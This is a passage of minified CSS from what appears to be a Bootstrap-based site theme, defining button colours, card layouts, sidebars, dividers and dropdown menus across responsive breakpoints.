gray-2[href]:active,.btn-text-gray-2[href]:focus,.btn-text-gray-2[href]:hover,.btn-text-gray-2[type]:active,.btn-text-gray-2[type]:focus,.btn-text-gray-2[type]:hover{color:#3b444f}.btn-text-gray-3{background:transparent;color:#3b444f}.btn-text-gray-3[href]:active,.btn-text-gray-3[href]:focus,.btn-text-gray-3[href]:hover,.btn-text-gray-3[type]:active,.btn-text-gray-3[type]:focus,.btn-text-gray-3[type]:hover{color:#3b444f}.btn-text-gray-4{background:transparent;color:#eceff3}.btn-text-gray-4[href]:active,.btn-text-gray-4[href]:focus,.btn-text-gray-4[href]:hover,.btn-text-gray-4[type]:active,.btn-text-gray-4[type]:focus,.btn-text-gray-4[type]:hover{color:#3b444f}.btn-text-blue{background:transparent;color:#43c5db}.btn-text-blue[href]:active,.btn-text-blue[href]:focus,.btn-text-blue[href]:hover,.btn-text-blue[type]:active,.btn-text-blue[type]:focus,.btn-text-blue[type]:hover{color:#3b444f}.btn-text-blue-1{background:transparent;color:#297cbb}.btn-text-blue-1[href]:active,.btn-text-blue-1[href]:focus,.btn-text-blue-1[href]:hover,.btn-text-blue-1[type]:active,.btn-text-blue-1[type]:focus,.btn-text-blue-1[type]:hover{color:#3b444f}.btn-text-gray-5{background:transparent;color:#18181b}.btn-text-gray-5[href]:active,.btn-text-gray-5[href]:focus,.btn-text-gray-5[href]:hover,.btn-text-gray-5[type]:active,.btn-text-gray-5[type]:focus,.btn-text-gray-5[type]:hover{color:#3b444f}.btn-text-gray-6{background:transparent;color:#18181a}.btn-text-gray-6[href]:active,.btn-text-gray-6[href]:focus,.btn-text-gray-6[href]:hover,.btn-text-gray-6[type]:active,.btn-text-gray-6[type]:focus,.btn-text-gray-6[type]:hover{color:#3b444f}.btn-text-gray-7{background:transparent;color:#5c6770}.btn-text-gray-7[href]:active,.btn-text-gray-7[href]:focus,.btn-text-gray-7[href]:hover,.btn-text-gray-7[type]:active,.btn-text-gray-7[type]:focus,.btn-text-gray-7[type]:hover{color:#3b444f}.btn-text-gray-8{background:transparent;color:#c5cdd8}.btn-text-gray-8[href]:active,.btn-text-gray-8[href]:focus,.btn-text-gray-8[href]:hover,.btn-text-gray-8[type]:active,.btn-text-gray-8[type]:focus,.btn-text-gray-8[type]:hover{color:#3b444f}.btn-text-gray-9{background:transparent;color:#9fa9b8}.btn-text-gray-9[href]:active,.btn-text-gray-9[href]:focus,.btn-text-gray-9[href]:hover,.btn-text-gray-9[type]:active,.btn-text-gray-9[type]:focus,.btn-text-gray-9[type]:hover{color:#3b444f}.btn-text-gray-10{background:transparent;color:#c1c1c1}.btn-text-gray-10[href]:active,.btn-text-gray-10[href]:focus,.btn-text-gray-10[href]:hover,.btn-text-gray-10[type]:active,.btn-text-gray-10[type]:focus,.btn-text-gray-10[type]:hover{color:#3b444f}.btn-text-gray-11{background:transparent;color:#484848}.btn-text-gray-11[href]:active,.btn-text-gray-11[href]:focus,.btn-text-gray-11[href]:hover,.btn-text-gray-11[type]:active,.btn-text-gray-11[type]:focus,.btn-text-gray-11[type]:hover{color:#3b444f}.btn-text-gray-23{background:transparent;color:#f4f4f4}.btn-text-gray-23[href]:active,.btn-text-gray-23[href]:focus,.btn-text-gray-23[href]:hover,.btn-text-gray-23[type]:active,.btn-text-gray-23[type]:focus,.btn-text-gray-23[type]:hover{color:#3b444f}.btn-text-gray-33{background:transparent;color:#ebf0f7}.btn-text-gray-33[href]:active,.btn-text-gray-33[href]:focus,.btn-text-gray-33[href]:hover,.btn-text-gray-33[type]:active,.btn-text-gray-33[type]:focus,.btn-text-gray-33[type]:hover{color:#3b444f}.btn-text-sea-green{background:transparent;color:#1d508d}.btn-text-sea-green[href]:active,.btn-text-sea-green[href]:focus,.btn-text-sea-green[href]:hover,.btn-text-sea-green[type]:active,.btn-text-sea-green[type]:focus,.btn-text-sea-green[type]:hover{color:#3b444f}.btn-text-dark-1{background:transparent;color:#1e2022}.btn-text-dark-1[href]:active,.btn-text-dark-1[href]:focus,.btn-text-dark-1[href]:hover,.btn-text-dark-1[type]:active,.btn-text-dark-1[type]:focus,.btn-text-dark-1[type]:hover{color:#3b444f}.btn-text-navy{background:transparent;color:#0057ff}.btn-text-navy[href]:active,.btn-text-navy[href]:focus,.btn-text-navy[href]:hover,.btn-text-navy[type]:active,.btn-text-navy[type]:focus,.btn-text-navy[type]:hover{color:#3b444f}.btn-text-pink{background:transparent;color:#ffe5ee}.btn-text-pink[href]:active,.btn-text-pink[href]:focus,.btn-text-pink[href]:hover,.btn-text-pink[type]:active,.btn-text-pink[type]:focus,.btn-text-pink[type]:hover{color:#3b444f}.btn-text-dark-2{background:transparent;color:#1a2b49}.btn-text-dark-2[href]:active,.btn-text-dark-2[href]:focus,.btn-text-dark-2[href]:hover,.btn-text-dark-2[type]:active,.btn-text-dark-2[type]:focus,.btn-text-dark-2[type]:hover{color:#3b444f}.btn-text-yellow-lighter-2{background:transparent;color:#f7bc5a}.btn-text-yellow-lighter-2[href]:active,.btn-text-yellow-lighter-2[href]:focus,.btn-text-yellow-lighter-2[href]:hover,.btn-text-yellow-lighter-2[type]:active,.btn-text-yellow-lighter-2[type]:focus,.btn-text-yellow-lighter-2[type]:hover{color:#3b444f}.btn-text-orange{background:transparent;color:#f05700}.btn-text-orange[href]:active,.btn-text-orange[href]:focus,.btn-text-orange[href]:hover,.btn-text-orange[type]:active,.btn-text-orange[type]:focus,.btn-text-orange[type]:hover{color:#3b444f}.btn-text-green{background:transparent;color:#28871c}.btn-text-green[href]:active,.btn-text-green[href]:focus,.btn-text-green[href]:hover,.btn-text-green[type]:active,.btn-text-green[type]:focus,.btn-text-green[type]:hover{color:#3b444f}.btn-text-pink-1{background:transparent;color:#ff0045}.btn-text-pink-1[href]:active,.btn-text-pink-1[href]:focus,.btn-text-pink-1[href]:hover,.btn-text-pink-1[type]:active,.btn-text-pink-1[type]:focus,.btn-text-pink-1[type]:hover{color:#3b444f}.btn-text-purple-1{background:transparent;color:#232753}.btn-text-purple-1[href]:active,.btn-text-purple-1[href]:focus,.btn-text-purple-1[href]:hover,.btn-text-purple-1[type]:active,.btn-text-purple-1[type]:focus,.btn-text-purple-1[type]:hover{color:#3b444f}.btn[href]{cursor:pointer}.btn:not([href]):not([type]):not(:disabled):not(.disabled){cursor:default}label.btn{cursor:pointer!important}.btn-pill,.btn-social{border-radius:6.1875rem}.btn-social{border-color:#ebf0f7;border-width:2px;color:#67747c;height:2.5rem!important;width:2.5rem!important}.btn-social:hover{background:#297cbb;border-color:#297cbb;color:#fff}.btn-social-dark{border-color:#3c3c3c;border-radius:6.1875rem;border-width:2px;color:#67747c;height:2.5rem!important;width:2.5rem!important}.btn-social-dark:hover{background:#297cbb;border-color:#297cbb;color:#fff}.btn-icon{font-size:1rem;height:3.125rem;line-height:0;padding:0;position:relative;width:3.125rem}.btn-icon__inner{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.btn-icon__inner-bottom-minus{top:80%}[class*=btn-soft-].btn-bg-transparent{background-color:transparent}.btn__toggle-default{display:inline-block}.btn.toggled .btn__toggle-default,.btn__toggle-toggled{display:none}.btn.toggled .btn__toggle-toggled{display:inline-block}.close.close-rounded{border:1px solid #dce3ec;border-radius:50%;font-size:.75rem;padding:.656rem}.button-inline-group{display:flex}.button-inline-group .btn{align-items:center;display:flex;justify-content:center}@media (min-width:576px){.button-inline-group-sm{display:flex}.button-inline-group-sm .btn{align-items:center;display:flex;justify-content:center}}@media (min-width:768px){.button-inline-group-md{display:flex}.button-inline-group-md .btn{align-items:center;display:flex;justify-content:center}}@media (min-width:992px){.button-inline-group-lg{display:flex}.button-inline-group-lg .btn{align-items:center;display:flex;justify-content:center}}@media (min-width:1200px){.button-inline-group-xl{display:flex}.button-inline-group-xl .btn{align-items:center;display:flex;justify-content:center}}@media (min-width:1480px){.button-inline-group-wd{display:flex}.button-inline-group-wd .btn{align-items:center;display:flex;justify-content:center}}.brand{font-size:1.75rem;font-weight:500;margin-left:.5rem}.brand-primary,.brand-primary:focus,.brand-primary:hover{color:#297cbb}.brand-light,.brand-light:focus,.brand-light:hover{color:#fff}.brand-dark,.brand-dark:focus,.brand-dark:hover{color:#3b444f}.breadcrumb-white{background-color:transparent}.breadcrumb-white .breadcrumb-item{color:#fff}.breadcrumb-white .breadcrumb-item+.breadcrumb-item:before,.breadcrumb-white .breadcrumb-link{color:hsla(0,0%,100%,.7)}.breadcrumb-no-gutter{padding:0}.breadcrumb-item{color:#67747c;font-size:.875rem}.breadcrumb-item a{color:#67747c}.breadcrumb-item:not(.active):hover,.breadcrumb-item:not(.active):hover a{color:#297cbb}.custom-breadcrumb-item:before{color:#fff!important}.card-2-count{-moz-column-count:2;column-count:2}.card-3-count{-moz-column-count:3;column-count:3}.card-4-count{-moz-column-count:4;column-count:4}.card-columns{-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}@media (min-width:576px){.card-sm-2-count{-moz-column-count:2;column-count:2}.card-sm-3-count{-moz-column-count:3;column-count:3}.card-sm-4-count{-moz-column-count:4;column-count:4}.card-sm-columns{-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-sm-columns .card{display:inline-block;width:100%}}@media (min-width:768px){.card-md-2-count{-moz-column-count:2;column-count:2}.card-md-3-count{-moz-column-count:3;column-count:3}.card-md-4-count{-moz-column-count:4;column-count:4}.card-md-columns{-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-md-columns .card{display:inline-block;width:100%}}@media (min-width:992px){.card-lg-2-count{-moz-column-count:2;column-count:2}.card-lg-3-count{-moz-column-count:3;column-count:3}.card-lg-4-count{-moz-column-count:4;column-count:4}.card-lg-columns{-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-lg-columns .card{display:inline-block;width:100%}}@media (min-width:1200px){.card-xl-2-count{-moz-column-count:2;column-count:2}.card-xl-3-count{-moz-column-count:3;column-count:3}.card-xl-4-count{-moz-column-count:4;column-count:4}.card-xl-columns{-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-xl-columns .card{display:inline-block;width:100%}}@media (min-width:1480px){.card-wd-2-count{-moz-column-count:2;column-count:2}.card-wd-3-count{-moz-column-count:3;column-count:3}.card-wd-4-count{-moz-column-count:4;column-count:4}.card-wd-columns{-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-wd-columns .card{display:inline-block;width:100%}}.card-bg-light{background-color:#f8fafd}.card-bg-light:hover{background-color:#f4f7fc}.card-frame{border:1px solid #e7eaf3;transition:.3s}.card-frame-highlighted,.card-frame:hover{border-color:rgba(41,124,187,.3);box-shadow:0 0 35px rgba(41,124,187,.125)}.card-text-dark{color:#3b444f}.card-text-dark:hover{color:#297cbb}.card-collapse{padding:0;transition:.3s ease-in-out}.card-collapse:hover{background-color:#f8fafd}.card-collapse .card-body{color:#77838f}.card-btn{color:#3b444f;text-align:left;white-space:inherit}.card-btn-arrow{color:#297cbb;display:inline-block;margin-left:1rem;transition:.3s ease-in-out}.collapsed .card-btn-arrow{transform:rotate(-90deg)}.shopping-cart .media-body span{line-height:1}.card-img{bottom:100%;position:absolute;transform:translateY(60px)}.card-img-bottom,.card-img-top{min-height:1px}@media (min-width:576px){.card-sm-gutters-1{margin-left:-.25rem;margin-right:-.25rem}.card-sm-gutters-1 .card{margin-left:.25rem;margin-right:.25rem}.card-sm-gutters-2{margin-left:-.5rem;margin-right:-.5rem}.card-sm-gutters-2 .card{margin-left:.5rem;margin-right:.5rem}.card-sm-gutters-3{margin-left:-.9375rem;margin-right:-.9375rem}.card-sm-gutters-3 .card{margin-left:.9375rem;margin-right:.9375rem}}@media (min-width:768px){.card-md-gutters-1{margin-left:-.25rem;margin-right:-.25rem}.card-md-gutters-1 .card{margin-left:.25rem;margin-right:.25rem}.card-md-gutters-2{margin-left:-.5rem;margin-right:-.5rem}.card-md-gutters-2 .card{margin-left:.5rem;margin-right:.5rem}.card-md-gutters-3{margin-left:-.9375rem;margin-right:-.9375rem}.card-md-gutters-3 .card{margin-left:.9375rem;margin-right:.9375rem}}@media (min-width:992px){.card-lg-gutters-1{margin-left:-.25rem;margin-right:-.25rem}.card-lg-gutters-1 .card{margin-left:.25rem;margin-right:.25rem}.card-lg-gutters-2{margin-left:-.5rem;margin-right:-.5rem}.card-lg-gutters-2 .card{margin-left:.5rem;margin-right:.5rem}.card-lg-gutters-3{margin-left:-.9375rem;margin-right:-.9375rem}.card-lg-gutters-3 .card{margin-left:.9375rem;margin-right:.9375rem}}@media (max-width:767.98px){.card-group-sm-break{display:block}.card-group-sm-break>.card:not(:last-child){margin-bottom:-1px}.card-group-sm-break>.card+.card{border-left:1px solid #e7eaf3}.card-group-sm-break>.card:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-group-sm-break>.card:first-child,.card-group-sm-break>.card:first-child .card-header,.card-group-sm-break>.card:first-child .card-img-top{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.card-group-sm-break>.card:first-child .card-footer,.card-group-sm-break>.card:first-child .card-img-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-group-sm-break>.card:last-child{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem}.card-group-sm-break>.card:last-child,.card-group-sm-break>.card:last-child .card-header,.card-group-sm-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:last-child .card-footer,.card-group-sm-break>.card:last-child .card-img-bottom{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem}}@media (max-width:991.98px){.card-group-md-break{display:block}.card-group-md-break>.card:not(:last-child){margin-bottom:-1px}.card-group-md-break>.card+.card{border-left:1px solid #e7eaf3}.card-group-md-break>.card:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-group-md-break>.card:first-child,.card-group-md-break>.card:first-child .card-header,.card-group-md-break>.card:first-child .card-img-top{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.card-group-md-break>.card:first-child .card-footer,.card-group-md-break>.card:first-child .card-img-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-group-md-break>.card:last-child{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem}.card-group-md-break>.card:last-child,.card-group-md-break>.card:last-child .card-header,.card-group-md-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:last-child .card-footer,.card-group-md-break>.card:last-child .card-img-bottom{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem}}@media (max-width:1199.98px){.card-group-lg-break{display:block}.card-group-lg-break>.card:not(:last-child){margin-bottom:-1px}.card-group-lg-break>.card+.card{border-left:1px solid #e7eaf3}.card-group-lg-break>.card:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-group-lg-break>.card:first-child,.card-group-lg-break>.card:first-child .card-header,.card-group-lg-break>.card:first-child .card-img-top{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.card-group-lg-break>.card:first-child .card-footer,.card-group-lg-break>.card:first-child .card-img-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-group-lg-break>.card:last-child{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem}.card-group-lg-break>.card:last-child,.card-group-lg-break>.card:last-child .card-header,.card-group-lg-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:last-child .card-footer,.card-group-lg-break>.card:last-child .card-img-bottom{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem}}.u-sidebar{background-color:#fff;box-shadow:-13px 0 20px rgba(119,131,143,.08);height:100%;position:fixed;right:0;top:0;width:18.75rem;z-index:1002}.u-sidebar[aria-labelledby]{opacity:0}.u-sidebar[aria-labelledby].u-unfold--css-animation,.u-sidebar[aria-labelledby].u-unfold--jquery-slide,.u-sidebar[aria-labelledby][role=tabpanel]{opacity:1}.u-sidebar.u-unfold--css-animation.u-unfold--hidden{display:none;opacity:0;visibility:hidden}@media (min-width:768px){.u-sidebar{width:23.4375rem}}.u-sidebar__body,.u-sidebar__content{height:100%}.u-sidebar--left{box-shadow:13px 0 20px rgba(119,131,143,.08);left:0;right:auto}.u-sidebar__scroller{height:100%;overflow:hidden;overflow-y:auto}.u-sidebar__container{height:100%;min-height:100%;position:relative}.u-sidebar__footer{bottom:0;left:0;position:absolute;right:0;width:100%}.sidenav .from,.sidenav .to{border:2px solid #297cbb}.sidenav .card-btn-arrow{color:#3b444f!important}.sidenav .collapsed .card-btn-arrow{transform:rotate(-180deg)}.sidenav .card-collapse:hover{background:transparent}.u-sidebar--account__footer-offset{box-sizing:border-box;height:100%;padding-bottom:10.3125rem}.u-sidebar__content--account{padding:1.5rem 3rem}.u-sidebar--account__holder{background-color:#f8fafd;padding:1.5rem 3rem}.u-sidebar--account__holder-img{border-radius:.3125rem;width:3rem}.u-sidebar--account__holder-text{color:#8c98a4;display:block;font-size:.75rem}.u-sidebar--account__toggle-bg{background-color:rgba(41,124,187,.1);border-radius:6.1875rem;padding:.25rem .25rem .25rem .75rem;position:relative;top:1px}.u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text{color:#297cbb}@media (max-width:767.98px){.u-sidebar--account__toggle-bg{padding-left:.25rem}}.u-sidebar--account__toggle-text{color:#3b444f;font-size:.75rem;margin-right:.3125rem;vertical-align:middle}@media (max-width:767.98px){.u-sidebar--account__toggle-text{display:none}}.u-sidebar--account__toggle-img{border-radius:50%;height:1.5rem;width:1.5rem}.u-sidebar--account__list{margin-bottom:0}.u-sidebar--account__list-item{padding-bottom:.25rem;padding-top:.25rem}.u-sidebar--account__list-link{border-radius:.3125rem;color:#97a4af;display:block;font-size:.875rem;padding:.625rem;transition:.2s ease-in-out}.u-sidebar--account__list-link.active,.u-sidebar--account__list-link:hover{background-color:rgba(41,124,187,.1);color:#297cbb}.u-sidebar--account__list-link.active .u-sidebar--account__list-icon,.u-sidebar--account__list-link:hover .u-sidebar--account__list-icon{color:#297cbb}.u-sidebar--account__list-icon{color:#8c98a4;display:inline-block;font-size:.8125rem;text-align:center;transition:.2s ease-in-out;width:1.125rem}.u-sidebar--account__list-divider{border-top:1px solid #e4ecf7;padding:1rem 1.5rem}.u-sidebar__footer--account{padding:0 3rem 1.5rem}.u-sidebar__footer--account__text{color:hsla(0,0%,100%,.7);font-size:.875rem;position:relative;z-index:1}.u-sidebar__footer--account__text:hover{color:#fff}.u-sidebar__cart-footer-offset{box-sizing:border-box;height:100%;padding-bottom:13.4375rem}.u-clients{height:auto;margin-left:auto;margin-right:auto;max-width:6rem;width:100%}@media (min-width:768px){.inner-md-right{padding-right:75px}.inner-md-left{padding-left:75px}}.inner-bottom-sm{padding-bottom:60px}.close-light{color:hsla(0,0%,100%,.7)}.close-light:not(:disabled):not(.disabled):focus,.close-light:not(:disabled):not(.disabled):hover{color:#fff}.u-divider{display:inline-block;position:relative}.u-divider:after,.u-divider:before{content:"";position:absolute;top:50%}.u-divider:before{background-image:linear-gradient(45deg,transparent,#bdc5d1);background-repeat:repeat-x;right:100%}.u-divider:after{background-image:linear-gradient(45deg,#bdc5d1,transparent);background-repeat:repeat-x;left:100%}.u-divider--xs{font-size:.75rem}.u-divider--xs:after,.u-divider--xs:before{height:.0625rem;transform:translateY(-50%)}.u-divider--xs:before{margin-right:.625rem}.u-divider--xs:after{margin-left:.625rem}.u-divider--xs:after,.u-divider--xs:before{width:2rem}.u-divider--text{color:#8c98a4}.u-ver-divider{position:relative}.u-ver-divider:after{border-right:1px solid #e7eaf3;content:"";height:100%;position:absolute;right:0;top:0}@media (max-width:575.98px){.u-ver-divider--none-sm:after{display:none}}@media (max-width:767.98px){.u-ver-divider--none-md:after{display:none}}@media (max-width:991.98px){.u-ver-divider--none-lg:after{display:none}}.u-ver-divider--xs:after{height:1rem;top:50%;transform:translateY(-50%)}.u-ver-divider--sm:after{height:2rem;top:50%;transform:translateY(-50%)}.u-ver-divider--lg:after{height:3rem;top:50%;transform:translateY(-50%)}.u-ver-divider--xl:after{height:4rem;top:50%;transform:translateY(-50%)}.dropdown-unfold[aria-labelledby]{opacity:0}.dropdown-unfold[aria-labelledby].u-unfold--css-animation,.dropdown-unfold[aria-labelledby].u-unfold--jquery-slide,.dropdown-unfold[aria-labelledby][role=tabpanel]{display:block;opacity:1}.dropdown-unfold.u-unfold--css-animation.u-unfold--hidden,.u-unfold--css-animation.u-unfold--hidden{display:none;opacity:0;visibility:hidden}.dropdown-unfold.show{display:block;opacity:1}.dropdown-menu{box-shadow:0 5px 9px rgba(41,124,187,.075),0 5px 9px rgba(119,131,143,.075);font-size:.875rem;margin-top:.5rem;padding-bottom:1rem;padding-top:1rem}.dropdown-nav-link{color:#67747c;font-size:.875rem;font-weight:400}.dropdown-nav-link-dark,.dropdown-nav-link:hover{color:#3b444f}.dropdown-item{font-size:.875rem}.dropdown-item.active,.dropdown-item:hover{color:#297cbb}.dropdown-item-icon{display:inline-block;font-size:.8125rem;margin-right:.5rem;max-width:1rem;min-width:1rem;text-align:center;vertical-align:middle}.dropdown-toggle:after{content:"\f107";display:inline-block;font-family:FontAwesome;font-size:80%;font-weight:900;margin-left:.5rem}.dropdown-toggle-collapse:after{transition:.3s}.dropdown-toggle-collapse[aria-expanded=true]:after{transform:rotate(-180deg)}.dropdown-menu-right{left:auto!important;right:0}.dropdown-menu-bottom{bottom:0;top:auto}@media (min-width:576px){.dropdown-menu-sm-right{left:auto!important;right:0}}@media (min-width:768px){.dropdown-menu-md-right{left:auto!important;right:0}}@media (min-width:992px){.dropdown-menu-lg-right{left:auto!important;right:0}}.dropdown-menu-right.dropdown-menu-right-fix[class*=dropdown-menu-right-fix]{right:0!important}.dropdown-menu-right.dropdown-menu-right-fix-10{right:10%!important}.dropdown-menu-right.dropdown-menu-right-fix-15{right:15%!important}.dropdown-menu-right.dropdown-menu-right-fix-20{right:20%!important}.dropdown-menu-right.dropdown-menu-right-fix-25{right:25%!important}.dropdown-menu-right.dropdown-menu-right-fix-30{right:30%!important}.dropdown-menu-right.dropdown-menu-right-fix-35{right:35%!important}.dropdown-menu-right.dropdown-menu-right-fix-40{right:40%!important}.dropdown-menu-right.dropdown-menu-right-fix-45{right:45%!important}.dropdown-menu-right.dropdown-menu-right-fix-50{right:50%!important}@media (min-width:576px){.dropdown-menu-right.dropdown-menu-right-fix-sm-10{right:10%!important}.dropdown-menu-right.dropdown-menu-right-fix-sm-15{right:15%!important}.dropdown-menu-right.dropdown-menu-right-fix-sm-20{right:20%!important}.dropdown-menu-right.dropdown-menu-right-fix-sm-25{right:25%!important}.dropdown-menu-right.dropdown-menu-right-fix-sm-30{right:30%!important}.dropdown-menu-right.dropdown-menu-right-fix-sm-35{right:35%!important}.dropdown-menu-right.dropdown-menu-right-fix-sm-40{right:40%!important}.dropdown-menu-right.dropdown-menu-right-fix-sm-45{right:45%!important}.dropdown-menu-right.dropdown-menu-right-fix-sm-50{right:50%!important}}@media (min-width:768px){.dropdown-menu-right.dropdown-menu-right-fix-md-10{right:10%!important}.dropdown-menu-right.dropdown-menu-right-fix-md-15{right:15%!important}.dropdown-menu-right.dropdown-menu-right-fix-md-20{right:20%!important}.dropdown-menu-right.dropdown-menu-right-fix-md-25{right:25%!important}.dropdown-menu-right.dropdown-menu-right-fix-md-30{right:30%!important}.dropdown-menu-right.dropdown-menu-right-fix-md-35{right:35%!important}.dropdown-menu-right.dropdown-menu-right-fix-md-40{right:40%!important}.dropdown-menu-right.dropdown-menu-right-fix-md-45{right:45%!important}.dropdown-menu-right.dropdown-menu-right-fix-md-50{right:50%!important}}@media (min-width:992px){.dropdown-menu-right.dropdown-menu-right-fix-lg-10{right:10%!important}.dropdown-menu-right.dropdown-menu-right-fix-lg-15{right:15%!important}.dropdown-menu-right.dropdown-menu-right-fix-lg-20{right:20%!important}.dropdown-menu-right.dropdown-menu-right-fix-lg-25{right:25%!important}.dropdown-menu-right.dropdown-menu-right-fix-lg-30{right:30%!important}.dropdown-menu-right.dropdown-menu-right-fix-lg-35{right:35%!important}.dropdown-menu-right.dropdown-menu-right-fix-lg-40{right:40%!important}.dropdown-menu-right.dropdown-menu-right-fix-lg-45{right:45%!important}.dropdown-menu-right.dropdown-menu-right-fix-lg-50{right:50%!important}}@media (min-width:1200px){.dropdown-menu-right.dropdown-menu-right-fix-xl-10{right:10%!important}.dropdown-menu-right.dropdown-menu-right-fix-xl-15{right:15%!important}.dropdown-menu-right.dropdown-menu-right-fix-xl-20{right:20%!important}.dropdown-menu-right.dropdown-menu-right-fix-xl-25{right:25%!important}.dropdown-menu-right.dropdown-menu-right-fix-xl-30{right:30%!important}.dropdown-menu-right.dropdown-menu-right-fix-xl-35{right:35%!important}.dropdown-menu-right.dropdown-menu-right-fix-xl-40{right:40%!important}.dropdown-menu-right.dropdown-menu-right-fix-xl-45{right:45%!important}.dropdown-menu-right.dropdown-menu-right-fix-xl-50{right:50%!important}}@media (min-width:1480px){.dropdown-menu-right.dropdown-menu-right-fix-wd-10{right:10%!important}.dropdown-menu-right.dropdown-menu-right-fix-wd-15{right:15%!important}.dropdown-menu-right.dropdown-menu-right-fix-wd-20{right:20%!important}.dropdown-menu-right.dropdown-menu-right-fix-wd-25{right:25%!important}.dropdown-menu-right.dropdown-menu-right-fix-wd-30{right:30%!important}.dropdown-menu-right.dropdown-menu-right-fix-wd-35{right:35%!important}.dropdown-menu-right.dropdown-menu-right-fix-wd-40{right:40%!important}.dropdown-menu-right.dropdown-menu-right-fix-wd-45{right:45%!important}.dropdown-menu-right.dropdown-menu-right-fix-wd-50{right:50%!important}}.destination-dropdown{display:none}.destination-dropdown a{color:#fff;font-size:1rem;padding-left:0!important;padding-right:0!important}.dropdown:hover .destination-dropdown{display:block}.footer .list-group-item-action{color:#67747c}.footer .list-group-item-action:hover{color:#297cbb}.bootstrap-select__custom .filter-option-inner-inner{color:#67747c}.bootstrap-select__custom .dropdown-menu{border-radius:2px;margin-bottom:1.25rem;min-width:15rem;overflow:unset!important}.bootstrap-select__custom li{margin:0 2rem}.bootstrap-select__custom a{padding:2rem 0}.bootstrap-select__custom .active a span{width:100%}.bootstrap-select__custom .active a:after{content:"\f00c";display:inline-block;font-family:FontAwesome;font-size:80%;font-weight:900;margin-left:-.5rem}@media (min-width:768px){.bootstrap-select__custom .dropdown-menu{left:auto!important;right:0}}@media (min-width:1200px){.bootstrap-select__custom .dropdown-menu:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;bottom:-10px;content:"";display:block;height:0;position:absolute;right:24px;width:0}}.bootstrap-select__custom-nav .dropdown-toggle .filter-option{height:100%;left:0;margin-right:25px;padding:0;position:relative;text-align:left;top:0;width:100%}[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector>a.active:before{-webkit-animation-duration:.21s;animation-duration:.21s;-webkit-animation-name:slideInUp;animation-name:slideInUp;border:10px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;left:50%;pointer-events:none;position:absolute;top:100%;transform:translateY(-100%);width:0}[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector-lg.shopping-cart>a.active:before,[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector-md.shopping-cart>a.active:before,[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector-sm.shopping-cart>a.active:before,[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector-wd.shopping-cart>a.active:before,[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector-xl.shopping-cart>a.active:before,[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector.shopping-cart>a.active:before{left:0}@media (min-width:576px){[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector-sm>a.active:before{-webkit-animation-duration:.21s;animation-duration:.21s;-webkit-animation-name:slideInUp;animation-name:slideInUp;border:10px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;left:50%;pointer-events:none;position:absolute;top:100%;transform:translateY(-100%);width:0}}@media (min-width:768px){[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector-md>a.active:before{-webkit-animation-duration:.21s;animation-duration:.21s;-webkit-animation-name:slideInUp;animation-name:slideInUp;border:10px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;left:50%;pointer-events:none;position:absolute;top:100%;transform:translateY(-100%);width:0}}@media (min-width:992px){[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector-lg>a.active:before{-webkit-animation-duration:.21s;animation-duration:.21s;-webkit-animation-name:slideInUp;animation-name:slideInUp;border:10px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;left:50%;pointer-events:none;position:absolute;top:100%;transform:translateY(-100%);width:0}}@media (min-width:1200px){[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector-xl>a.active:before{-webkit-animation-duration:.21s;animation-duration:.21s;-webkit-animation-name:slideInUp;animation-name:slideInUp;border:10px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;left:50%;pointer-events:none;position:absolute;top:100%;transform:translateY(-100%);width:0}}@media (min-width:1480px){[class*=u-header--bg-transparent]:not(.js-header-fix-moment) .dropdown-connector-wd>a.active:before{-webkit-animation-duration:.21s;animation-duration:.21s;-webkit-animation-name:slideInUp;animation-name:slideInUp;border:10px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;left:50%;pointer-events:none;position:absolute;top:100%;transform:translateY(-100%);width:0}}.tab-dropdown{border-bottom:2px solid #eaeaea}.tab-dropdown.show{border-bottom:2px solid #297cbb}.tab-dropdown .dropdown-toggle:after{display:none}.tab-dropdown 